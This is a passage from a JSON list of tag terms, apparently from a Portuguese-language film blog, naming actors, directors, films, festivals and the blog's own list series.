Lundgren"},{"term":"Dominic Purcell"},{"term":"Dominic West"},{"term":"Don Cheadle"},{"term":"Don Hall"},{"term":"Donald Petrie"},{"term":"Dorian Gray"},{"term":"Doug Liman"},{"term":"Doutores da Alegria"},{"term":"Drew Barrymore"},{"term":"Drew Goddard"},{"term":"Drácula"},{"term":"Dunkirk"},{"term":"Dupliciade"},{"term":"Dwaye Johson"},{"term":"Dylan O'Brien"},{"term":"Débora Falabella"},{"term":"Dúvida"},{"term":"E o Vento Levou"},{"term":"ERNESTO SUÁREZ"},{"term":"ET"},{"term":"Eclipse"},{"term":"Edith Scob"},{"term":"Eduardo Sacheri"},{"term":"Educação Transformadora"},{"term":"Edward - Mãos de Tesoura"},{"term":"Edward Asner"},{"term":"Edward Berger"},{"term":"Edward Burns"},{"term":"Edward Cullen"},{"term":"Eero Milonoff"},{"term":"Eili Harboe"},{"term":"El Hijo de La Novia"},{"term":"Eli Roth"},{"term":"Elia Suleiman"},{"term":"Elijah Wood"},{"term":"Elizabeth II"},{"term":"Elizabeth Young"},{"term":"Elle Fanning"},{"term":"Ellen Barkin"},{"term":"Emile Hirsch"},{"term":"Emilie de Ravin"},{"term":"Emilio Kauderer"},{"term":"Emily Bronning"},{"term":"Emily Bronte"},{"term":"Emily VanCamp"},{"term":"Emmanuelle Beart"},{"term":"Emmanuelle Riva"},{"term":"Emmy"},{"term":"Emmy Awards"},{"term":"Emmy Rossum"},{"term":"Encontro da Crítica Especializada"},{"term":"Enio Morricone"},{"term":"Entre Irmãos"},{"term":"Eowny"},{"term":"Eri Fukatsu"},{"term":"Eric Anderson"},{"term":"Eric Bana"},{"term":"Eric Lavaine"},{"term":"Eric Roberts"},{"term":"Eric Stoltz"},{"term":"Eric Toledano"},{"term":"Erik Poppe"},{"term":"Eryk Rocha"},{"term":"Eskil Vogt"},{"term":"Especial dia dos namorados 2016"},{"term":"Espetacularização"},{"term":"Espiritismo"},{"term":"Estebal Roel"},{"term":"Estrella Morente"},{"term":"Eternidade"},{"term":"Ethan Canin"},{"term":"Etiqueta no Cinema"},{"term":"Eu acho que amo minha mulher"},{"term":"Euzhan PalcyDonald Shuterland"},{"term":"Eva Mendes"},{"term":"Evan Johnson"},{"term":"Evan Rachel Wood"},{"term":"Evangeline Lilly"},{"term":"Everlyn Barbin"},{"term":"F. W. Murnau"},{"term":"Fabiula Nascimento"},{"term":"Fanny Ardant"},{"term":"Fatih Akin"},{"term":"Faye Dunaway"},{"term":"Federico Jusid"},{"term":"Federico Veiroj"},{"term":"Felicity Jones"},{"term":"Feliz 2012"},{"term":"Feliz Ano Novo"},{"term":"Feliz Dia das Mães"},{"term":"Fellipe Barbosa"},{"term":"Feminicídio"},{"term":"Fernanda Montenegro"},{"term":"Fernanda Paes Leme"},{"term":"Fernanda Torres"},{"term":"Fernando Hechevarría"},{"term":"Fernando Meirelles"},{"term":"Fernando Pérez"},{"term":"Festa do Cinema Italiano"},{"term":"Festival  É tudo verdade 2016"},{"term":"Festival  É tudo verdade 2021"},{"term":"Festival Assim Vivemos"},{"term":"Festival Mix Brasil 2015"},{"term":"Festival Varilux de Cinema Francês 2018"},{"term":"Festival de Brasília"},{"term":"Festival de Gramado"},{"term":"Festival de Tribeca"},{"term":"Festival do Rio"},{"term":"Ficção Fantástica"},{"term":"Film Foundation"},{"term":"Filmes Clássicos - Anos 20"},{"term":"Fiuk"},{"term":"Flor do Deserto"},{"term":"Florence Pugh"},{"term":"Foi Apenas um Sonho"},{"term":"Formação do Olhar"},{"term":"Forrest Gump"},{"term":"Fragrâncias"},{"term":"Franchot Tone"},{"term":"Francisco Bezerra"},{"term":"Francisco Miguez"},{"term":"Francisco Varone"},{"term":"Franco Nero"},{"term":"Franco Zefirelli"},{"term":"Frank Langella"},{"term":"Franthiesco Ballerini"},{"term":"François Civil"},{"term":"François Damiens"},{"term":"Fred Zinnermann"},{"term":"Freddie Highmore"},{"term":"Freud"},{"term":"Futebol Americano"},{"term":"Fábio Asssunção"},{"term":"Gabourey Sidibe"},{"term":"Gabriele Muccino"},{"term":"Gabriele Salvatores"},{"term":"Gabrielle Chanel"},{"term":"Garett Hedlund"},{"term":"Gary Fleder"},{"term":"Gary Oldman"},{"term":"Gaspard Ulliel"},{"term":"Gavin O´Connor"},{"term":"Gemma Arterton"},{"term":"Gemma Arteton"},{"term":"Gemma Jones"},{"term":"George Cukor"},{"term":"George Nolfi"},{"term":"George O'Brien"},{"term":"George Ovashvili"},{"term":"George Romero"},{"term":"George Sanders"},{"term":"George Stevens"},{"term":"Georges Delerue"},{"term":"Georgia"},{"term":"Geraldine Leigh Chaplin"},{"term":"Germano Pereira"},{"term":"Gianfranco Rosi"},{"term":"Gilda Nomacce"},{"term":"Giles Foden"},{"term":"Gilles Lellouche"},{"term":"Gillian Anderson"},{"term":"Gina Prince-Bythewood"},{"term":"Gina Torres"},{"term":"Ginnifer Goodwin"},{"term":"Giovanna Rispoli"},{"term":"Giselle Itié"},{"term":"Gisèle Casadesus"},{"term":"Giuseppe Tornatore"},{"term":"Gladiador"},{"term":"Glen Powell"},{"term":"Glenn Ficarra"},{"term":"Globo de Ouro 2015"},{"term":"Gloria Colston"},{"term":"Glória Pires"},{"term":"Gone with the Wind"},{"term":"Governo"},{"term":"Gran Torino"},{"term":"Grandes Esperanças"},{"term":"Grant Nieporte"},{"term":"Greg Kinnear"},{"term":"Gregg Henry"},{"term":"Gregory Jacobs"},{"term":"Greta Garbo"},{"term":"Greta Gerwig"},{"term":"Griffin Dunne"},{"term":"Grégoire Leprince-Ringuet"},{"term":"Guel Arraes"},{"term":"Guerra Fria"},{"term":"Guillermo Arriaga"},{"term":"Guillermo Francella"},{"term":"Gunnar Jonsson"},{"term":"Gustavo Pizzi"},{"term":"Guy Maddin"},{"term":"Gérard Meylan"},{"term":"HBO Max"},{"term":"HIV"},{"term":"Haaz Sleiman"},{"term":"Hachiko"},{"term":"Hailee Steinfeld"},{"term":"Haiti"},{"term":"Halle Berry"},{"term":"Hans Petter Moland"},{"term":"Happy Easter"},{"term":"Harald Zwart"},{"term":"Harry Connick Jr"},{"term":"Harry Dean Stanton"},{"term":"Harry Potter"},{"term":"Haru Kuroki"},{"term":"Harvey Keitel"},{"term":"Hayley Atwell"},{"term":"Heath Ledge"},{"term":"Heath Ledger"},{"term":"Helen Chandler"},{"term":"Helen Hunt"},{"term":"Helena Bonham Carter"},{"term":"Heleno dos 8 Baixos"},{"term":"Heloisa Passos"},{"term":"Henrik Rafaelsen"},{"term":"Henry Selick"},{"term":"Hergé"},{"term":"Hernan Guerschuny"},{"term":"Hideo Oguni"},{"term":"Hidetaka Yoshioka"},{"term":"Hilary Swank"},{"term":"Hiroshi Abe"},{"term":"História Canadense"},{"term":"Hitchcock"},{"term":"Hitler"},{"term":"Homem de Ferro"},{"term":"Homem de Ferro 2"},{"term":"Homem-Aranha"},{"term":"Hsiao-Hsien Hou"},{"term":"Hugh Dancy"},{"term":"Hugh Keays – Byrne"},{"term":"Hugo Gélin"},{"term":"Hugo Silva"},{"term":"Hugues Quester"},{"term":"Humanização"},{"term":"I think I love my wife"},{"term":"Iberê Carvalho"},{"term":"Idade Média"},{"term":"Inglorious Basterds"},{"term":"Ingrid Bergman"},{"term":"Iniciação Sexual"},{"term":"Inimigos Públicos"},{"term":"Inimizade"},{"term":"Ira"},{"term":"Irandhir Santos"},{"term":"Irene Papas"},{"term":"Iron Man 2"},{"term":"Ironman"},{"term":"Isabel Santos"},{"term":"Isabelle Adjani"},{"term":"Isabelle Carré"},{"term":"Isabelle Nélisse"},{"term":"Isla Fisher"},{"term":"Ivan Georgiev"},{"term":"Ivo Ferreira"},{"term":"JOHN BOORMAN"},{"term":"Jack Sparrow"},{"term":"Jack White"},{"term":"Jackie Chan"},{"term":"Jackie Coogan"},{"term":"Jaco Van Dormael"},{"term":"Jacob Tremblay"},{"term":"Jacques Tourneur"},{"term":"Jacques Weber"},{"term":"Jaden Smith"},{"term":"Jafar Panahi"},{"term":"Jairo Bustamante"},{"term":"Jake Kasdan"},{"term":"Jake Schreier"},{"term":"Jalil Lespert"},{"term":"James Bond"},{"term":"James Franco"},{"term":"James Horner"},{"term":"James Ivory"},{"term":"James Mangold"},{"term":"James Marsh"},{"term":"James Stewart"},{"term":"James Wan"},{"term":"James Watkins"},{"term":"Jamie Dornan"},{"term":"Jamie Linden"},{"term":"Jan A.P. Kaczmarek"},{"term":"Jane Birkin"},{"term":"Jane Goldman"},{"term":"Jane Greer"},{"term":"Jane Seymour"},{"term":"Janet Gaynor"},{"term":"Janet Leigh"},{"term":"Jared Leto"},{"term":"Jarkko Lahti"},{"term":"Jason Clarke"},{"term":"Jason Momoa"},{"term":"Jason Schwartzman"},{"term":"Jason Segel"},{"term":"Jason Sudeikis"},{"term":"Jay Baruchel"},{"term":"Jean Artur"},{"term":"Jean Reno"},{"term":"Jean Rochenfort"},{"term":"Jean Seberg"},{"term":"Jean Sorel"},{"term":"Jean-Paul Belmondo"},{"term":"Jean-Paul Rouve"},{"term":"Jean-Pierre Améris"},{"term":"Jean-Pierre Darroussin"},{"term":"Jean-Pierre Léaud"},{"term":"Jean-pierre Jeunet"},{"term":"Jeanne Moreau"},{"term":"Jeanne Moureau"},{"term":"Jennifer Anistom"},{"term":"Jennifer Holliday"},{"term":"Jeremy Brock"},{"term":"Jerry Lewis"},{"term":"Jerry O'Connell"},{"term":"Jessica Biel"},{"term":"Jesuita Barbosa"},{"term":"Jesus"},{"term":"Jim Broadbent"},{"term":"Jim Parsons"},{"term":"Jinpachi Nezu"},{"term":"Jo Van Fleet"},{"term":"Joachim Lafosse"},{"term":"Joan Crawford"},{"term":"Joan Cusack"},{"term":"Jodelle Ferland"},{"term":"Joe Berlinger"},{"term":"Joe Carnahan"},{"term":"Joe Dalessandro"},{"term":"Joe Manganiello"},{"term":"Joel Edgerton"},{"term":"Joel Kinnaman"},{"term":"Joen Coen"},{"term":"John Boyne"},{"term":"John Carlin"},{"term":"John Carney"},{"term":"John Carroll Lynch"},{"term":"John Cusack"},{"term":"John David Washington"},{"term":"John Ford"},{"term":"John Green"},{"term":"John Hawkes"},{"term":"John Hillcoat"},{"term":"John Huston"},{"term":"John Keats"},{"term":"John Lee Hancock"},{"term":"John Leguizamo"},{"term":"John Musker"},{"term":"John Patrick Shanley"},{"term":"John Requa"},{"term":"John Slattery"},{"term":"John Woo"},{"term":"Jon Cryer"},{"term":"Jon Favreau"},{"term":"Jon Hamm"},{"term":"Jonah Hill"},{"term":"Joon-ho Bong"},{"term":"Jordan Nagai"},{"term":"Jordana Berg"},{"term":"Jorge Martínez"},{"term":"Jorge Perugorría"},{"term":"Joseph Gordon-Levitt"},{"term":"Joseph L Mankiewicz"},{"term":"Josexto San Mateo"},{"term":"Josh Hutcherson"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Joffily"},{"term":"José Leonilson"},{"term":"José Luis Gòmez"},{"term":"José Saramago"},{"term":"João Moreira Salles"},{"term":"Juan Antonio Bayona"},{"term":"Juan Dujardin"},{"term":"Juan José Capanella"},{"term":"Juanfer Andrés"},{"term":"Juca de Oliveira"},{"term":"Judaísmo"},{"term":"Judeus"},{"term":"Judy Garland"},{"term":"Juho Kuosmanen"},{"term":"Julia Child"},{"term":"Julia Lemmertz"},{"term":"Julian Fellowes"},{"term":"Julian Jarrold"},{"term":"Julian Schnabel"},{"term":"Juliano Cazarré"},{"term":"Julie Delpy"},{"term":"Julie Depardieu"},{"term":"Julie Ferrier"},{"term":"Julie Gavras"},{"term":"Julie Harris"},{"term":"Julie Powell"},{"term":"Justin Bartha"},{"term":"Justin Kurzel"},{"term":"Jérémie Renier"},{"term":"KMF"},{"term":"Kar Wai Wong"},{"term":"Karole Rocher"},{"term":"Katharine Hepburn"},{"term":"Katherine Heigl"},{"term":"Katie Holmes"},{"term":"Keita Ninomiya"},{"term":"Ken"},{"term":"Ken Watanabe"},{"term":"Kent Jones"},{"term":"Keri Russell"},{"term":"Kerry Fox"},{"term":"Kerry Washington"},{"term":"Kevin MacDonald"},{"term":"Kiefer Shuterland"},{"term":"Kika de Farias"},{"term":"Kill Bill 2"},{"term":"Kim Bassinger"},{"term":"Kim Catrall"},{"term":"Kim Cattrall"},{"term":"Kim Novak"},{"term":"Kim Seong-hun"},{"term":"Kin Harington"},{"term":"Kirk Douglas"},{"term":"Kirk Jones"},{"term":"Kirs"},{"term":"Kit Harrington"},{"term":"Kiyoshi Kurosawa"},{"term":"Kristen Bell"},{"term":"Kristina Grozeva"},{"term":"Krzysztof Penderecki"},{"term":"LAMB"},{"term":"Laetitia Costa"},{"term":"Lambert Wilson"},{"term":"Lance Gross"},{"term":"Larissa Manoela"},{"term":"Larry David"},{"term":"Lars von Trier"},{"term":"Laura Esquivel"},{"term":"Lauren Bacall"},{"term":"Laurent Cantet"},{"term":"Laurent Tirard"},{"term":"Le Mépris"},{"term":"Lea Thompson"},{"term":"Leandra Leal"},{"term":"Lee Daniels"},{"term":"Leila Hatami"},{"term":"Leituras de cinema"},{"term":"Lena Dunham"},{"term":"Lenine"},{"term":"Lenny Abrahamson"},{"term":"Leo McCarey"},{"term":"Leon Cakoff"},{"term":"Leonardo Lacca"},{"term":"Leonardo Villar"},{"term":"Leonor Silveira"},{"term":"Leonor Watling"},{"term":"Leos Carax"},{"term":"Levi Miller"},{"term":"Liderança"},{"term":"Liev Schreiber"},{"term":"Lilly Collins"},{"term":"Lily Cole"},{"term":"Lily Collins"},{"term":"Lima Neeson"},{"term":"Limp Bizkit"},{"term":"Linda Hamilton"},{"term":"Linda Lovelace"},{"term":"Lindsay Duncan"},{"term":"Lionel Baier"},{"term":"Lisa  Cholodenko"},{"term":"Lisa Cholodenko"},{"term":"Lisa Gerrard"},{"term":"Little Miss Sunshine"},{"term":"Lizabeth Scott"},{"term":"Lluís Homar"},{"term":"Lobos"},{"term":"Lola Doillon"},{"term":"Lola Kirke"},{"term":"Lole y Manuel"},{"term":"Lorenzo Vigas"},{"term":"Lou Taylor Pucci"},{"term":"Louis Leterrier"},{"term":"Louis Malle"},{"term":"Loïc Corbery"},{"term":"Lubeski Chivo"},{"term":"Lubna Azabal"},{"term":"Luca Guadagnino"},{"term":"Luiz Bolognesi"},{"term":"Luiz Gonzaga"},{"term":"Luiz Ruffato"},{"term":"Luke Evans"},{"term":"Lumi Cavazos"},{"term":"Luna Picoli-Truffaut"},{"term":"Lupita Nyong'o"},{"term":"Lygia Fagundes Telles"},{"term":"Lynn Barber"},{"term":"Lázaro Ramos"},{"term":"Lírio Ferreira"},{"term":"M.V. Bill"},{"term":"MaDame Gângster"},{"term":"MaDame Loves : 7 Impecáveis Filmes com 7 Pecados Capitais"},{"term":"MaDame Lumière"},{"term":"MaDame Retrospectiva 2015"},{"term":"MaDame listas de Cinema Michael Haneke"},{"term":"MaDame loves : 10   Top Kisses - Cinema Moderno"},{"term":"MaDame loves : 10 Comédias com Casamento"},{"term":"MaDame loves : 10 Filmes Inteligentes e Orgásmicos"},{"term":"MaDame loves : 10 Inesquecíveis Filmes de Dança"},{"term":"Macarena Gómez"},{"term":"Madame News"},{"term":"Madame loves : 10 Super Heróis de puro Erotismo e Fetichismo"},{"term":"Madonna"},{"term":"Mae West"},{"term":"Maggie Gyllenhaal"},{"term":"Maggie Smith"},{"term":"Malgorzata Szumowska"},{"term":"Man on Fire"},{"term":"Manoel de Oliveira"},{"term":"Manos Katrakis"},{"term":"Marc Barbé."},{"term":"Marc Forster"},{"term":"Marc Lawrence"},{"term":"Marc-André Grondin"},{"term":"Marco Bellocchio"},{"term":"Marco Leonardi"},{"term":"Marco Nanini"},{"term":"Marcus Baldini"},{"term":"Margaret Lindsay"},{"term":"Margaret Livingston"},{"term":"Maria Alexandra Lungu"},{"term":"Maria Callas"},{"term":"Maria Fernando Cândido"},{"term":"Maria Flor"},{"term":"Maria de Medeiros"},{"term":"Mariah Carey"},{"term":"Mariam Buturishvili"},{"term":"Maricel Alvarez"},{"term":"Marido por Acaso"},{"term":"Marie Amachoukeli"},{"term":"Marie-Josée Croze"},{"term":"Marieta Severo"},{"term":"Marilyn Monroe"},{"term":"Marina Symeou"},{"term":"Mark Boal"},{"term":"Mark Duplass"},{"term":"Mark Herman"},{"term":"Mark Millar"},{"term":"Mark Romanek"},{"term":"Martin Campbell"},{"term":"Martin Hewitt"},{"term":"Martin Koolhoven"},{"term":"Martti Helde"},{"term":"Mary Stuart Masterson"},{"term":"Mary e Max"},{"term":"Masaaki Akahori"},{"term":"Masaharu Fukuyama"},{"term":"Masakazu Sugita"},{"term":"Mateo Garrone"},{"term":"Matheu Amalric"},{"term":"Matheus Nachtergaele"},{"term":"Mathilde Seigner"},{"term":"Matias Lira"},{"term":"Matt Bomer"},{"term":"Matthew Broderick"},{"term":"Matthew Macfadyen"},{"term":"Matthew Vaughn"},{"term":"Maura Tierney"},{"term":"Maurice Sendak"},{"term":"Max Records"},{"term":"Max von Sydow"},{"term":"Maya Forbes"},{"term":"Maïwenn"},{"term":"Medéia"},{"term":"Meg Ryan"},{"term":"Melissa Leo"},{"term":"Melissa McCarthy"},{"term":"Mena Suvari"},{"term":"Meu Malvado Favorito"},{"term":"Mia Farrow"},{"term":"Mia Wasikowska"},{"term":"Micha Lewinsky"},{"term":"Michael  Hoffmann"},{"term":"Michael Bay"},{"term":"Michael Biehn"},{"term":"Michael Caine"},{"term":"Michael Curtiz"},{"term":"Michael Dowse"},{"term":"Michael H. Weber"},{"term":"Michael Haneke"},{"term":"Michael Lonsdale"},{"term":"Michael Mann"},{"term":"Michael Paré"},{"term":"Michael Patrick King"},{"term":"Michael Stuhlbarg"},{"term":"Michel Gondry"},{"term":"Michel Lonsdale"},{"term":"Michel Piccoli"},{"term":"Michel Piccolli"},{"term":"Michelangelo Antonioni"},{"term":"Michelangelo Passanti"},{"term":"Mike Binder"},{"term":"Mila Kunis"},{"term":"Mildred Pierce"},{"term":"Miley Cyrus"},{"term":"Milhem Cortaz"},{"term":"Milos Forman"},{"term":"Milton Nascimento"},{"term":"Miou-Miou"},{"term":"Mira Nair"},{"term":"Miranda Richardson"},{"term":"Mirko Stopar"},{"term":"Mission Impossible"},{"term":"Moby Dick"},{"term":"Mohamed Ben Attia"},{"term":"Montagem Estrutural"},{"term":"Mortem Tyldum"},{"term":"Mostra 2016"},{"term":"Mostra 2025"},{"term":"Mostra CCBB 2019"},{"term":"Mostra Ecofalante"},{"term":"Mostra Jean-Luc Cinéma Godard"},{"term":"Mulher Gato"},{"term":"Muppets"},{"term":"My Best Friend's Wedding"},{"term":"My Heart will go on"},{"term":"Mélanie Laurent"},{"term":"Mélanie Thierry"},{"term":"México"},{"term":"Mímesis"},{"term":"Na Hong-ji"},{"term":"Naji Abu Nowar"},{"term":"Nancy Meyers"},{"term":"Nanda Costa"},{"term":"Nat Wolff"},{"term":"Ne-Yo"},{"term":"Neil Burger"},{"term":"Neil Jordan"},{"term":"Neil Tolkin"},{"term":"Nele Wohlatz"},{"term":"Nelson Mandela"},{"term":"Nelson Xavier"},{"term":"New Moon"},{"term":"New Orleans"},{"term":"New Year"},{"term":"New in Town"},{"term":"Nia Vardalos"},{"term":"Nicholas Hoult"},{"term":"Nicholas Ray"},{"term":"Nick Hornby"},{"term":"Nicolas Duvauchelle"},{"term":"Nicolas Vanier"},{"term":"Niels Arestrup"},{"term":"Nina Hoss"},{"term":"Nino Rota"},{"term":"Nora Ephron"},{"term":"Nouvelle Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom 